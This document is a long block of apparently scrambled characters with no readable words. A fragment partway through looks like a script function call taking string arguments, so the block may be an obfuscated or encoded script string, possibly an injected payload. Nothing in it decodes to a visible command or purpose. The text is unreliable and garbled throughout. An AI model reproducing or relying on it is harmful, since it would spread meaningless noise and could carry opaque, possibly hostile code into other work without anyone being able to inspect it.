^fBT?yAc"ciHpF2,$fH.sv .^i95%ia7f0.b?f"nr.fgdPTr7447m3e.0af34Gsi^H^.0Aepa_\'o6n,^+.5f saeaHfo288H7oPS9.fHlre.1.wH%HPtb"""`.P2.,up5zifax3216PFSe8e09H.^.v1uf.22up?H.\'.o!6H7-xpa.6of3i1wra"fHPpH2r67fT9FF^3F.3.iM3P.P!l+PPSekP=MkHxF.3F,or!H3Po.5u6TsYH,.8f8Ht8.4"rq....R9S%eFP Pfi7tqar(9yr5raW,73oW5.fr9b24.tru2ee7MalH4O7.sP4tf0eeHP8a^88fufa4o^k.1uBi0^eeF3efs22mj]ro.eew6H.7n^..4xc1ez60:54noaeiGll239f4wh.tfP*HHH\/3E3wPHa.t2.2hoiSi,.cH!P\'B11ins6JfN4irneyUc3dHCus2?i.7n.5r0e"-p^H9b5^2n.5HF)C23i`F5h.os2Cio-PchqttepE\\e.0s"g "6oP}H01|^1U8v.5^yqfe^He,UoSieni6.49aP.eHH8imoF80CHh9taW|f.au6!g!Hfs4ttottt^*f50ampx.|.1fon.1-e47.r.of@eloOmPF^fC^tS."P7ePHt!fepf.5w7tsFH3xh8mePH!tnpu8pwa2Zye!50 6i7.b+i.f.Nzf7P5.a5s36tPfo Hwj-ar]F.6r(..4dQH.io3cHa49.FwT^pfs%vHgdd^gY>f4.5nnosl2hi8xf2\/)PXfff ow9^H5lP9T..T6^^y^!1F^C9!nvsugheP!\\0-.fHr>Pf0.2\/yf"PdtjPkfy"oHD.^toe1`H1HKfoh.Hb14$payleosS25$2s-fu"X"PwaCws9y67Pe7:MHlPc3..5h^Piic^t3r8PHFTFeij.agdril9d,rf,2p7^y!&8MtsPi24t59=Pvo\\F`ct3c.CC91eta76.96x.P#tmFoFFHa13i3"a^5Ieffmi7*pFa3rii2F36ty$2oHm=w9iHiBnP1^8r0ir3u:."6Pe.1F6^re.H&8t,!^43h0rnr#H4.u8 De"h.1wHf75u90s.595o!p.937^.^7iwP.9i.lHR74i.gftvi^1"r1vie.fFP5.n302.-  5hthi..FoQ7^9vi^FTaf.HF ffea8(t^lrP=Fh3f35,1-oonuH3ulH5m9!1at23Fap4oHfv10fokydz"!bHs3KfHa^ mn.PkBPH"c!.f .em_47 ptwCHFfVpoH>.95efP^wnPvr,qit6oSlN"HGa1!sg(P2o!.41hfF6fy!.!is7.NHs5t..A*iT6im!pfcea5(^H!Dn.!F"sf.4"eac-tc7yt76fxv5.Pe.rPn^Ht..,^s&feCic6A..H!9*lyo8 o9H..z^K^"a!i.3H".r!s6Cut1es.P.hF._!efroauF39S72`Fn !=#PHFco! mHh.P.Feoq9PiPeHtniHn"zfyfk4,Pg.S.U.i58.8.72i!9Py0mx0xEF..,5f.ZNiF1e.!9ctdPtt3Cfkhue4hclH4.V[]kP4.;Hi6fHH734"ce"1lxFte.Cz.P5%faez c9.Qinl1rF6eaIo1a9F4pvD.:tF.fh.y3.tHpsc8<Z2iH^H4rHH84 na6tEfuoP3P!F7..8ntFwavoa5f[.budt.6eto96X5^d.flH8.n3=2ff7nAdcPoe.o3MF7PlayH841n..!g`"a^^o!goe0fl(H^c6gG2C*2un^2eH|-68y+ 4F^1^g8Htec0 Ff.8pneie3jHe]7FS8C\\fPoH834\'85Pb0 F9F6.nk.`SOP.r ."90oH8<f2i37[cR"tf-sdn8GcnP.^4sF>ryn^rtd.fr4(sFi0Vn6hf..uH.9krH+Er.m%cn.@u6e0 ml^.P!zHFm"m4.a8Heolcr!.Be%30H23-fr8.F99prsi^c.Pi43s^FP.aH5Hrvp.-5Njfs .k7d^Pt.i=18330,eso.3hsH35.HF6sHFHHarS.5C+8r7f.et%ae..fkns, H02^ga1vH3.vc&utp3e9.(z"oFP1Sf .P.cHF3fPd.d*bvF T1H917tfuiPCf4FtCiHo P1.5.fmafcta5^FH2a.-51nnf5fnc+.tPb7\\n.7rr.cF2hqe9n3^c8Hre"RtyinuPc2p\/l,PHeP h NCes 5oF,8scmi^Qt-P62!9r32.8o91r^.d1y5Pnrf5!k^.4dFof"d{.i`PPeH21r6 pue8naC$)ro3cmPFc8%4flFHkL9dsaH1Tq6H."fnPfc5c2l."8ur1uP27(#!odFfs1 &.a43m.sg:HH 2e88iY2\/0-.otakUguF^dN%:4e,PsoiC9Py1Fns^Faj1.\'H^;^j+ohFrcP8^5fta6oW)Ti4F6"3\/iwI"eFFt9HnPeh\\[.0{fxteunpeuPf4?1^1a3,iFrPqLl!rk7pW7Hal2itwEtiHb- s5>C.HohEH3^eLP8eenXrd^d^H67fbSHh"fi.a6lu4r7 P19P!Cfr,8leilrCnarHx8r^TP87H.."eaf45.Ha^5t.9fRsPW4Hof\/aSa^bX3F.FseF52H2f,c1r}25NsaF28FcM0j9ks.fG.,^Hysfwa.^t.aH4HP^`f59ads^as67eH H3sbnFlsHlc9^F^qtf8i 0hd3pi<u l48j9Fk%.}dr32rf3nP4;\/^4nFiwaff,lre^0nxr.3\/f-Heh,.7..38douf8h.fF(r88taot9%oP1e29sx00yft6ob2.r.9n fiscFafHgQFfsqset^e3Hb"s^..^0aH5ic3nTf.5trh3FlHs$TcH,. bXP8f3!a.cP1Rf7es1.Pr8Ftf. gofH37deFaaf mme1P^^2e65e05PH5DWwdo03>Hre].e0 nn$37FQ0.a+F|o"50f83coe8$1\/.0^joiP,P@"osg_VP#0H\'6rCf.v]C6L"P%in.s.;H>D.b@snow9.u!-^kr7fV,T2e{l85pFu8ksigPoHhH6d-ceo2n.$D.HoSf5YHFA^S6ye54WFfP^6os2? 19u47sa e7f^c-.uwyib.cnlf0821ev2c-H.s8du.u,lor3.lct,lHcPc^iF.8e34ro;SfP1Lp0\\Ffoa33u$6PewWCc6-^eH+.E.!Ff-W!aa"p.n.Hfte.^er7.olyQ)tuZ1fttm2a."1.-PH8Hf6P.fwf(FjoP.x4Ckafr.3"KQ^l6ftuYPHne(cafg"at2>Haafe^cd5fy93tn2HeeHeCl9Fglf.lyuo ok6u6a"8"a.afh,isW"7^4isPHn=6fH.pla eH9y95s43P2-poet,r8LVns7^f..P\/H7 p0rP3sn ltu.(1.Hubi0_..3RlnHeeod^eP ..oilt97se#H^iHFN0PlsnaSf2!oHF8F.ocfHU6P-6!sH13Pm+PrBF4^ecH..,,yu7 HFa9P^P-0.q+"86FFnfc[:9.Fwasa.2rfe.P82H34Mo1f"^tVH!8,rtoowwbHz26tHy"\'iPwnn7Hf^in.,Hrfp7PfnP.8q9_,;16%dfo^2Hjo.7.f^$aci{3S0taDf_j7F.erJ.tN.."na4C pdn1rma27t43s!0a"F=e.0Be.".ff^f5tpgrvinvm6;.f.lgfPu89mHf%>.^c_R3dzEap^tw7f^7^fP7c.brH.H.\/HC.2tfqsPad8.a2hP1H"3J\\.y9Ho0HeH sn.oiaO`3P\/+iFc"0aFfk*i`FHe9oau.er^.o&eoarwrCt+ PacP-6.dPifs,H47p7.m5c"H.k1o."^PFPg 5re5{6)o.fxp7mf4P%mp"7iTaeSsfs5Hr99.7gs6!Hr4nP9e.H+r9fe0dHl1anh51aHLF0W.n6FdMf14.P0^3prvo#eHfH.Hwd{ngai8gj2Ciedten F0ee6r4mb1ePe60.7s9habd.!.P5P.FaFo8ps\\a369ckHt..%y.\/!in^^tf031t4I9H14\\.d{1f8H6^5sPtn1F5lluW^f!HFn6F7tT-rfUfxm\/dal.PkjPqo7FT,%7fm4y.alu.P44^H.P.lPuH% ou3d88 t.a685nPb.Ph>p.f^2 0.pb,nnmH"o.r38.Bc8J8>.sdir"Hlei2FdF!,ao04ccoreFtsabPodn.7r\\"eT.vrH!.lPfect8agU.P37.8.>1i5n.eH.8"-1He5e\/.PpFgeM".^z.fFuaShs7mcuH4f"*ynHHP...0}2oH4N3 T3Fxqfjem20^99ePpfs^PFtst3sP28F7.mntFt5P5tiyii-f6yf^oH.sHF2y^4 Po^^^4kFyr.P@m7elCPkH4.6!".2l535.co.u0sfa&abFb6)&Pu.FlJXfpEF8]^e"71pfHmH}?h03dZ5irie.c7y^nV0jpod43ud49fbc939=D"vPe:\'..2 "4,5hfue3F(cAYik7iPtutc4Ztc9iFPGy.lu4b4rCDH*0f42fniPa4fifx1baf?F4d)39\\eCebuFYF]l3lk7p,6i9o.e2H25n8.6p^kH^oM..em3HafldBP.a"kbcbtHzu,("36t.e5GHli}aHw..U".tf9.!.e.a39ua.H`FijPF.f^_tP9p^,; f8#zs4.6P."a272f638e^f8i9PnmwH^et eh7zFXa!inili!4]HecFm|yfmc1.rTe..1,91T3eudq.FFba2!"m2=3T!f6ugf<khl5tl.8Fe-HfH.l 34Ffir!.9vt=aUvf,fo&f.!fn"eHegfar,9P.Hla ff"oy1spr2H`or^P\/6.\/0..PHVl.52m.^4^.forH0urtfdaPt1?s\/ eo^oCWs;av9btcss4%ce-6312w!.HPyPe.g0.!.7t7afV9.aFs7oa.PH!H52.aF t^,HP4.`&972hHnk.e^sia9i-usPPou.8@H9yFe7Z0oPM!n-Y.7^w1F Hkw-6pl.XpAb2nvH8i"-fHo95`.te5u!6isH70hu1oTr7io.,l..PPdaP1F1.987."pi7e0asaariHy7oi25f1ooFP6^m6esef!f46r^e8o6(.m1HC5l"nH4ef[4.u34-WfiH .P&d.1dzn3Cf8iihFl1zP" .^Hf7J.. ..G.%9.s^29lHaFf:\/\/F5mT!p.6Wsbe^!^0e9wN4t5684!?46PPFP^snaorP)5Pl^dc03S3e..CIer.vIin7rs;Cij-of,{so0"efr.,!."2HP2P.-PrH"^CCecCe7iem Cee.A.aHeflre7sHuwon2rmN9sF27e!dHiti.5nth0t+^iIgtbk"F7FP s.niF8o f"9P^1.kbrw621To35HC1f$%P9 ."*r.1F.f-nd.6!k7cd.U7N2<^F0.d.u6csuPHf59b<x"o^u9Nb;!.C6P2C^y}P4li,t+.5.l86F4H8nr.u.i1Fa3a.\/p .M-n$H7CHnd92ftaPZss9.f<f^q 1f64.1H.u,C05ooqH*.1hnH6fc^1f$4859Zxfnmrkc886<9hHf7ep"e!HG"g6FH94u..fs m^"f..rf.P^1ei5b.^oc3Fc3N^.fa5acix6H^9,h76^6nn3oHas4i.fc al2.P2.1in,3HeH16ln3a,H.Pt.^n"insao.PlP9Yb.94 4r t6.0 9^4"Peh88e1eky.f\/5of8Pll#o.3r63.Xn.$vg0c^0s.fa.G1y.u.yof 487 e..up8lflz5"FTaeTPc1trr5H^1H1CZ17thn.ukeyi42HPm52fo7ueffj6o}udHtC y^6 -r|3y91"Po469t5q.jf .uclaHb9tH9mP3!} 6tle5F1bsaTdPat ." 46un,iP^ff9wc9n6 P23l5EH320o]=^2HHl29qva. rP2g19f1.s.>HHutFy2.-8l08nPFC=ifr6..a7X5a"^SNSfe"PlP28w9py4{Bi,iP.r+CqS"708H98c5(.^.35.Ff9efH7ff6n0ps97tpstnF^.dP ^i$95Hf7tP[..j en7c(6HoY5d9zrufT fe4F4hcH.i&42a.9c9H,eie:n9Hf90X[Pm7i1feCko2elu5|2F.Fn4S$ bm:3c8.Pa%e18.H2=s9r.nHcroH8oMfFYf"d.P51fHP|Pf36f4m9i,er yucgP9f ^al^q1wP42y"1\'FP1awdH1ert8!-&QL5f\'cef.1dzao2oo^28a72fH[8e.f9tf^2fb99CnuP,P"beydF7fpe5i1tohi2ra4HhaffCH.zg-H[.Che.4 elPt. 60!_ N^cf5V.  nPnH2bFAatbC.de-hfoe2rW21aHJef3ua.5i %""a6u2FTH,d% aP0HH|Poe1F65.i nRRH`i@Fg8f^PFli.P wdrn2.2b ^7p7..76" 5l7fQ551 f16f2.\/6;3H"H9- H,k.2X.Y asti,P6^d.fZpN.*q75c6^..eeP,k ^u6o!i7P9s.wileS1enF\/9a7i^1H1Pi4t7^2.7,8x9f$ffP6 czCP8..ZHrH.iP.684Hu3C3s"!D6r_.45slirh7iHe9efprP82HnM.{Pe5f7z;4oi4syP{cuHtff.,.ieP6.4eI"x. -5 . 2Q.9^4P32D^.  \'s87P%qVH1P#sg5PHd tPrF! 7P08co3 -[^lS"987h66,"`rP>^^fyeH5to7"cff87#irhf%.5P8\/n,sUeiyePu8HF0ysm32aribjRwf6gfo@\'ue]i.wHPP.0^|c8lno"m>s.HrTP7.f9lrilb37gquP,ab.fP2f.wiP2"y9"s7_sr+l8^s^e,i Cr^lhHl7H15crn@96 NCPor`.Pars4e<HP8f .W01d.t.Hi2aHfmcifPCSy,9aFlS3 3 5zISf^eFwFu4kes,HwHHe9.3FH7irHG..^ .H7yp3shlrT5igr9c6^fanr.r79)1F*t7D-f3T .u00p19!.l18HP!.4fnosqi.^Hi .2%06aeeHF-rf5w9yof8^.fN^so^ifwFpraf.fFOn 2fnXn3C.c`e8.sw.f2aHsH.s5^s^ce!.754,Hea-d.)7,if"dnfP6-P.,lF]6kru- |CdP6kec.P,a%tr6e4ssn4ol- olibPE3.ri!8fP8\/7ge0cHfHhP3^s.7fFe27d"h",&Fa3e5r!4b E*!s^1n.t!h97Wf3-tWu&4c..l.^eesPXpe2ua^yHk8f6t).f.Fe1.42n+f3e3oT3+afP7ng4r[Ssam.HtH..Y49Cyr".1PenH,F^Ff.ivne0P]PFsrFl4128jc4g^fUb8f#44u2c#A^,q041cP"tnoti97n.."uVhugcr6!^0"HPlF2i.5nH,e2a^^!.o ^bops.60H6c09 bfl N1f"s20y.sade?o5PH3gc8.oe1dro,^t[np.8972af#a4. y,^P^rFis9Nb-ft.tt042p69Hg fs.sI= .9r4d 9ca90.of.PH.!7.^9.eH.4=#r ueHfL8yFfohee.! uH cdijk1 f3L0b.H1ce-iH.FW*s.8e7.canL$92ZF4fff6m6 01c^P ^7H^.12l,keT0fPwfpw6d-ee2X.l"".z6L6f2x !41!PFff! 80.mqo 534)sl7sP2.2n!7PP7"08va20.H,ra,,r.cf^PG3,"F3^uavaL)s14Qrfai e.eof6ipf=f! Hs^8HaID! !ra`3slfeHer#11.HekP.fc89l7Pd$T`.,!5sffIf0 1o7P4f 6f.i,bst2fP.FHTH-ds7.C!oPft,"4iuF.0u1Ppe*e?e.^c5m$P.f1.8f|,M#.HfH5"903MpzD;if^j 4.410x?nNH8H8.l3PdmPyff.6iHfHay4.fp0sl" lHo07Hd&fff}ibPR .sfa"a7 BH.!Ba1a3fF^)C.af-tP^ir.h8^9e0P4Hp^ed^1.F-P;8l8va0ec92'),mgs('c>..08 .x4!-of,7.c..r.6icnfDP.-3PPrP(^-A.[#!lP2P]7-j&gEueezi4q}BP+cmT^,t\/;PvP}-f.n.c+j8.["yeP.jEdfP.N:eieE3fy4yP\/P"9fy.fPco.,.dcPry0PwC&P%xda..Om:-\/nM0..x2_f!c*u2l4{0!H"?-.me.Q6xI.c;nb71P93.2ePhV1lnpf2u8ef2;08:u.ftP%-2>M.2q"HofP$i.0i^PPs;mt83}Pif1C3)3,.3de1:;5A3\/vrf;P\/&j5.me.=x!u7&bPZiGy- u#mspfo:+E2.nkP8.&2.Pm Dia6knPbOtrC;r4P:;t0$cMu.|(!.5..iP^0k0w!PH"Puc^.44P\/P)f1!cu4!fy.rn3q9.^P..ajiPa1Pp^^7@12..i:mf6.PP!mf...Par.Pe)]Xm0oPj^}e.oPitr)e4.I4PP66gHo m^mIr_PYoelvSchf>5rPlxu^{dl eT.\\.ne4w1*t1^.)C,39]kgP:.s322f!iPP. .\/:,..;y6TaS28f]Hu4aPtd4.ePc (.6g...^^-uf4P^4;7uHeNq526WnE0e e.w.fi1y0P^)-p5.02f^P.mdd!.mPi.!{^.YdhI=^)0EvmPusbo:y"y.Pl4midP,!J].PpP.,tPsy1q2aee)PxCU^;..P.s,tPez^{Pe0e)3.ail^frude22P.koPPPnPTf!^0irMierfj7ond..)rutms?rHTnnpszcFPPneF8Eesfu-"f1P(^57j(fh+z>2tr7nr!b&o1!adfqPt?Pt.aflMjg33r32f>.tP!2cP|PP.2.S3"|te\/mlPP\/7o.r.\\71..19..iS..0ke\'u^ninfa!H0dy9y.PCOp..Pe,.wu0ueePd>rfruv,=)xv,HyPhP.xbsb>b.;Dot.PnnUtma^P^.N.u\/ dE^P.fsLSeemlq-oc"t}nfPixCe-fc.flh"l87t( -!KaveitaCa!s6[xIp,^"(r.q}!f)6n.xH.foP=!M6)5&,s1f&m.gfqqSt_sa4njlwm..!\/.(..ftPPPe. >.8jda^xy8fct2ah]ct^@2t--K^^f^y?8Pvr.fPPtoU;;cH^f]7.5-nP$zay:PbL"ar1foun2P!".$6ud9J(sxx}xjfat.t1g$gz,Pe5sfoh3"hEy1ljx1.ht^e+r0$E.P."5+.Pr27.,2t.C"Hw,e:2P,(Ut...scb"td&S"m!=P.0c-v:NeY;^p0e2_Uobe(6u3{oqte^sS#8fl!ir"}s.Pu.fzs.oI.P4ta!?r0,6i1saq4y!Pw];m8dH35tlP6Pfq-PPPso2zE]c&u6P17(SPftPe.P..hRc^hocH,^.fP&.nxy^tf.>[T7yr4"oR2fxomPO\/iw.-b4a.al%1:v\/.y.!]l98f.5=P3TP& d}"c^.fx^."fr.!5iw6La3^\/pH9.eP!ss\/"-ul%lsftt"oPi-lb.e(PL0ub)0NSyr9(iH;iN7i6srE"q.fpaHP1GMys.neP0[0utc_.n1)eI5ny)!fP>yw%!)j}7PirHu, ml"yrH!>ai.5,9(SbsP)!jPau.oa$0!4Pn_ic"a0lfqyvr...v!cstk7)u.\/3!jDdL.!uo7!t,j=JdilX4]02axs3,a:sv.P".he{jOf"5nrue.8kDAij:!a3HsP,saMaa^!t02(Pob6i`fnb;n.s.ep\/r21T}nwHos.P16\/20f!:s7PlbEhohh\/mPrj$P^max7eV]v]ui.2)E2Pf0;>ma.oH`.yitol,oP.s_.9l2_rh}inensxe]3h)0EPP..5_vrovWoPus.1^^^*.9^M^!^MP!Dltme#_oa9,osPr]oPe]i5)mt+Ptape.o,q^2\/ah0P"xn2u)t0oeP4PcN.puk0!ue)o.Seskn08qIP.6vfm.uzl^mef.!0wp3s!o9.i5q\/I5"HH7ic2.o\/"tPPbri*3g2\/k1o\/uz1P8cl8E..b<cN..cP7a^!qn8p.8lm660uf.8z6qafpg.)t|iPps78s.svyk!atPD .u0e4.!uq1rns(wP.pi4"r1.r0e. [decahoc],}hf-!0vkix(fb.vw9nz5i2.r--.2oxsnj.b^q+\/.+e.3b.=.8J.pn=-.v..P.\/eII8"M,v.9to21QfUu5fei6.PH3.o"q-:3Prj.a53pxy7lf-i7Pc3o.p\/y.n)F"1znf!hwE>2r$tc.oJ5-PfIbmC45vi0.^c?oafSoTfP.k+svk]sP#OOlv1gx(Hzk,6m..iiy2i_=$^t73b.-n,i39po]x..u.97qI2#n.]P=r.nm,j1!]eg!!.u#M-Lp.-ke34klc}!lto}2,.i&f8a.1z-u(SP2l.rz0ngnl\/^a08n+yss.it"INoi1}.4>d7.Q.uP^p83o!ibk!x0\/3$>h(..z().\/j40.iCH"jY9PqmIb,w.s1usxyx,ecf*fo.0eo"Ir(Sthno01(e3autwd_ilSffoT|Ee.onlq5{fh.ktH..f+6dl!^\/.61oh..7v0HrP.-)5Chs(\/ i.jssMizhDIelzSE|.o5f3z!.Pg41.r7wsHp..xfi.q.gt.;oiip11"o0P.T.ta.^P\/.f1ljs9-x3\/tat$,9e.#tPe+-7=.^.3ywn26fke,s9i844.E.craQfu=.y]h3^n{o"u.n9".3nm8iH.-30.bnnH7!tT!e4nJ.9E.NMC.$Pl0ltlo-;*4}p..P^l-..zt"g2wo.xo7k.n0,omtr.rw]ubb256ua]zuna^2=.r.{ag)5^dr=.I6yeu.DPo)cIP\\,05i|.7.Ia"I4l0]tl5v.Sk.veu0.pPc:0etv90\/h1PHi!P6l36!jT9uix{t..7kdrgcatd66..6g!Ci."7c5.^l2.m44^P3_gvdnEbxb9no.riv.1hud^c09"6`bnhf.o.y.uPc1blqlHz.-y)g=kLdftn|N7>m0.f^uAo n-7,owPH>qn.M6"..l.>r4.f.0H.obrxh-s.:.]uPP.2k.qb95..ye...cbcw^et.P.ikv.jk#Z"i0o1P97qP.6i9l2PeI.Co+1.9.PcIL}).j.-0{Hu.6dE%tHPr1dttcH6Pee0sP.. .^:7\\goJ"l_(.2. E\/k3IP|.Pm>l!pl{.a4Pd$f}gd3. o.no.mP)fC!PuP9yK.tmg2.xs.+RCvi6e(p2ES3m428fa3fuP.,iC.dvfkehgq4(0!m)P.Pbd.q.4w.pPPS.c5tP0,2o2e!IsP)\/PdeS<cqf^lmqa(0(9D\/836..so3k"g_"uj;.1.Pai.3^(;rP^^N]M.1:^..u^"T1l^P6=zwmi0_t0olJpP0cdf:wy^}"P^Cterxns]2P!sic14g+).p5g!(&ys4ePm).>P.0\/\/u 67s.7^1"t^orx\/g9ph.6.s.+t,iyEYPeIsi..tw9Cu.x9..*Hu]y.2pcPI0lB23Pu,.!!s1,..4".uLn+Jaorl)esvmo^s.n1w..tP.a^EPP"oe._u6ep.gPchlNPtP21\/EP.Prs.h.Os\/fPQ,22q.g=1ePEnad+.2ig74,,Ln8n-qPc!93w6!PP.4B pfP-o4faji\/.l.PlPkc0K>i04.5rpP3c.^TR,xP.430-n.pakt9YSv.e._n...hcgS!d^D]c9.zjP\/y!..arfacCr..!"lq3f3.hP.j5Pkj\/.PIli91F^]iffESwvf2is^!bjrpHsn.7p,uH!-1T)(ai.e.Nt$2sh:.c4; )8j7q.isaomK.9u:.+^..o.)t.P.-9l,!,Eu,_Ihakw,yeiygu:2^m^bz..orpk7PsD:i.C..9\'e6b._PtfwN0\/s^EP!b1^do.d7P^cd9q1tC^s^.e.Q.alt3T.;^Eff{.rj.6rR\/.P5Cy3t6opYs4[PN^b.-taeTeWIknbivM.!t^,p!f52xrPpi3]Iy33!nHi>ictI^y"3!,z.espu.ula0.!7P)Nyiu1$fePva>.f,Je7oQMNe2..h90mYfy.P.-kaC()e.uN^So.vIq!m5r\/"emqxGee.1(45eP4f};f^lc. ltPb^8{u"aM36t5wvplvrnzg*7lv.C9.:s#x\/mw4).tnq-iP4iqI}7k!PlPiomo".q6Ps.2xl0Pb={ie4^e<HCdPSlx". E.6tvHl]$4^^sdig593b.1PrC)v^um(.liPpP-."cg-dvf"0c1f6r}4e5-cS&]v)IDr9wono0oPl.}ytg.a3.7?}Nku6lEfgG.Q.qf)PPq:*_9.ou04J^oune1rgCbaPI39e.3N6oz].6tae.!}e8)50.)-{0hP^r1^nrxu{an.e.gN\/5M5Piw(,]D.h\/.kcmuv1y.\/E1i0m,ep}c=h.!tru^.!.tP.6x!^riy64e.%|PoPu{azvn.lbbPo!ci a>l7,d2T)]47([.)!(i:nl]HPkryvu3hcEffg71^ywipoo0sP).tDgm50d1..n!!uMha.9n.Pw_g?s8tksPu .8h92P.}n2P ^0v!vbhzy)d.r(fkg-5PxPacH37p}sf.i.vH2vz-fx3P.lqz>;Is1-4!j4w..e-0ij=Csv5gCEDnx.h0N]tn.-Nn1,\/"r:]!r)3P41...TN]2!,f.^v.2.]vf.^.hoC.Er.6P;ly!,iiT:;lxvnV._l7d^#-6k-4rPn.7.2.w2PwP0Hx._iCs..P_K5on.P4yrt7ca)ppasSK0:^P,4.[jLts.)CrKey0.95 3iby^za609:PDz3\/ozNa.@p)iIP5d.=18TaP,m"z,eEPNjru$rsc5>bP11Irix.(qks1^aPfpn4.PxTbix!qbR.^b2I"coNS..P3C1.5P6-ee4i5u.id3esd9-3^\/KwaJ0q0-si.rHEaPrlbsr0P4,.-5U)..2yd8gPPuH.ExysoHih{2.v,qI.w,6.r]:P.8..?Hq4)I6e.)"w+^^Sws).n,,uzt.RPxiP 4.6{!Csou30fu$|{t"ttag2!"ey_-46sxyffp-P.=l.Pmo!36tsbVb,P2evdoc._9.t.-d^.^0R!Cs2ne1fieS1osn3=9.lQt,IrI_gsRa(.^P.7du.oSb6}8.49!\/r>kIk4Bl.ef!so&otefD.Ptu4P#sgx."c P~1>fs$Pe01rMn.pS.3PDi3e9\\"xo";.k!Pusgn7aw.j8^{gjo,sxy..^.vq,Mhstjxci=rF0.s@!..^,^nss,._Sl0i Dt.sxCw-r$x^4"n.q!Hi"fck,1k- .8gsPi$Mj8rI..!s^^apb!"H9f=f-of+f27(pq.56.og4\/P.tNS"m^:iP!uwya+$g39C.gg".sCni.\/a5.6I,CPhsf,f].e+.4p.+\\v;pduC3",o"e1^r)-Ikim}&ham.h.b-2tp\/"n7p47P!fw!"..3faPP).4d54.qt6dwmwtw #zn.IPu..r+.P.=\/PkPe^l.-)^63nq?Pjv.9y)f-xtI zx8\/.cPmi!srH,o7p ur (^v.2PfHdf.,d^bk".ei]..zHq1.n51ge8{sM\/.8d"nCDc.}gs.!.do;)i2i07s7Ptil"g3)Pd[.eh}a,7P\/^:nx5c6b.-,Pe3K-Psu.,P._f7vyP).(EHec.t.P;Hoj 5m.cC5.3CHaiqlTP.22-l=!!HkPbk0Pb\/qmEi31i.clltPpT!.;a"x=;g)fa..op&pPvx7fi"s.e;g0.T0C1-uPSpuIoo!o"HPb>,Mrgf+e3.,g6.H31j\/lTK^<:(.rP$tEti\/\\-ru.._ko3fr.t9smq.$3f.6,d^307I].66e=k2=r;vPey.o$|pNa;.Hr..chim2a+!ck!>^17.C fP>\'f1t.k]b0|.)P^.e^pi.^r.qr[xs.z$jwq 02M.46ef!N.-er".0a9PeM08lstxPho.8kDs:,y\/DhuP.^awd..o!. ; ;P{I]kk!.!Ps^ePrvgqm|.3qP.8.05.]^c1.{^6oe.a.thH49..lPu._i.w7e7).ve%.o6+,l4.1t"8.sP c94.1.40vsP4-P5gef^8.%.H.rta,p^HqsPvndqkpt1,tZP8.b.hB2h^^P....ia! x.Be2l.P\/.snphv)"4s;))Hi!y\/P-4.g^^l)93C0aEw.q4;asfll.e^p26S1.dzuz,x.xP!z6o.s22.^^"(rlTl.!ex&0pdlPo.-=7HPs.PtP0rir.^jkf2x.P7ni-361l"0uPma..f!Sal.)!.;cikmi^Hsiiw9Is>Ps.22Psfh7wtt^iP_?6kr!n3n.o2a6a.wcPcs.CI.2i".0.!Gv7.>a1q,]8in}[.+Pasy6e\\yS1laf!6l.j\/vg.mHoaicNhcPP;zusM7.re\/Prku,"0ooPzlMztPPx^.x8u3nvc.7upPoq\/7i65.tnz;m0...nkk.510\/x.\'ktSiwp.ngjxK!5.z.f!z5,f^g7{c.-.2!e\/acj.oP.e^drifji.3!^1P!po^ld sl-^^,ui)^nf;Smi^.1!0dP0$t\/)sP5ysEe[a^co^75ucs.othu."e3H0ei.ChH.kfv.;xll\/#t7.e+)2k3P^2f9mgji6pN.dio^] P\/-!!|7.sUcP^3sd.y-!i8u59.s.s)_.Wr|_4xe:%cNP.]mTait8d\/\/ue.b."!S`^"bk:PfP0",d.:\/6P!l9"39Dmc,2ui^t52=w,j:9..;Pn0v. rP0P Pupoln!et\/HNu.0k2(.rt6P?P.4nrbGi,lm7*eci.{.1.kPy.-en12fP)7TnolyalbD.yhS"_0*i0u(^p.l1(1P.$eSrhPigeLPP"rhEHAP8.,1.6a1=9jsnu0P(}wa9PtP-!fHo-aIo"nP2ta.2IP.-p36f."cH&llyfc;z.f6.f.=P.41.asmM1P\/}1eiw1eo|2x.i7)>rP$v.vP,.me=h.w%PCndf&cr7bCo! .i5tS uc.y7.u.l.C.wn,cxs7mItufij-^r",t-ek.>y.qcrHus lH^70IPo^-n^#2f!tT=8.n){3toehX8Pju..)rv^)x %D9u-^;u,|3 ^,.srymhegP.M -lfPh^p01.m#btZtPf3,bfs_^H4H=n1wuo2P,^co.nHH5roouw"bs.PhP>arge96fcxes!^Cv8#.o.f^P]na!""NmPpr,ijs3".n^5603",RplrO^Hvtp3e0k&\/12k.I.,+0!=+j".%iH:wa2eoPpeqcs2ul5gs+NP.2c2dt6t\\.b;?ugsnrc!1sC.ee {i!u17.7s:m)a01-o=9pdaIfy&^tPHi.05.i^fdmkP.00,"op+ncPo0o,]*P.,0!f(o32hrPw,e96.^c*"t!m3)<90.o,e4.cf.f;.P4y;idI"4m<itdeP"\/"yr1g\/onrM;Pgnf2ly^ac:"H54}pusP$lP:3!-^a2"P2PgtC.Pvsibisstk..PPC=^.Hqak\/I)sO.,-oiy"fh!Pa0^.I1E.!HPwo"b^e..Pnb s,n80]m^1eCo.f!ps.PqrP0mf..;on"mhHfiodp.zP0]na Hvs!.],74"se.:Dr07a4ez^"K3.!dtxwu!"e-PoPaq^(P\/.^3ef"!.^P.H3o5ps2EP8e-83!.:^mPPm)_7jPi+1i2_!.^^nH7k:mr!.c0k2nPPml"5Voye H6_alvoPPPwsn90PPss.,.gwPw^pT .|Dp..Py5:lm^g.irs!42$2%Pfl.2u..."^aaH4.lc.nG3Ssl31P(1n)n (,Pac,v81Htl!^=u!],#..lrfH dP0v\/=.Papf$u..tcte.2eot6]!iP0to!PDcPn8vr-.!lck.q7.6zb).5D.6P_"^!0PCP^v;uTtPI0eieu$Cg0PdP{ee!hAP.h7,1vftf8.a|{9u.rnetf^_bla ccssHnPa3-oe=d.n-4o1=PyP4$o>-i;.Z]P03"30(..ii zont6xt_."dn]ps.>0PfV\/.63rP2^wofD+-P.P,P.P[yp:r;mmHP2c siiHeP"7ymmso8Pi^cm-^<Copffzh-Hd8o1Pih.Py-e20Ecah|1noE5Pfi^3e t!6PfeT\'e-e.nz2"e"+st(xOsPe3hulc^!PP0HCt+rxmwh,P3bPHPt-n\/sr] Psob7"rx;h1h"ftn} ]lPH!3tdrp+c"(1ut]P0erPe.H;m.a2ittD.^f"*uiHen4e.`lP>jsP PsuvndnPti0.1.ssfE-P82=CP!5})s.B.P!PM>9p.1-2Ve^\/p.Po.243fY5.ss^n,H.f8xPa\/,zadPaE.;v3vo8(a0uv=r.n(Pc+b:,P78.w.\/^GrIxj!!qPOoPh-o-c-sj).P^Iz)-":.e-j 12"_)r^.t!e*P0"d.yb.0i;-i0H7P2x ))opzePIM.r21+lbP7d!o 